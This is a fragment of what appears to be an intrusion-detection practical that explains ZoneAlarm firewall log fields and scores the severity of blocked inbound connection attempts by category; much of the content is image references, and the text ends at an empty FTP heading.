The fields in the ZoneAlarm log entries are:

FWIN, 8/8/00, 19:27:50 -5:00 GMT, 202.108.255.177:2260, myhost.home.com:98, TCP

- FWIN (FireWall IN) indicates that the traffic was blocked inbound from the Internet
- **Date (8/8/00)**
- Time and time zone  $(19:27:50 5:00 \text{ GMT})$
- Source IP Address and Port (202.108.255.177:2260)
- Destination IP Address and Port (myhost.home.com: 98)
- Transport layer protocol encapsulated in this IP packet (TCP)
- **1.4.3 Probability the Source Address was Spoofed**
- **1.4.4** Description of the Attack
- **1.4.5 Attack Mechanism**
- **1.4.6 Correlations**
- **1.4.7 Evidence of Active Targeting**
- **1.4.8 Severity**

In this section, I will segregate the individual detects into groups of interest, and perform the required evaluations on each group.







System Countermeasures: 3 – I'm a Windows box

Network Countermeasures: 5 – ZoneAlarm saved the day







# **Category B: Lost Web Packets?**

**Spoofed?** Probably not





Severity =  $(5 + 1) - (3 + 5) = 6 - 8 = -2$ 





Severity =  $(5 + 1) - (1 + 5) = 6 - 6 = 0$ 





#### **Category D: Miscellaneous Connection Attempts**



Severity =  $(5 + 5) - (3 + 5) = 10 - 8 = 2$ 





#### **Category E: FTP Connection Attempts**

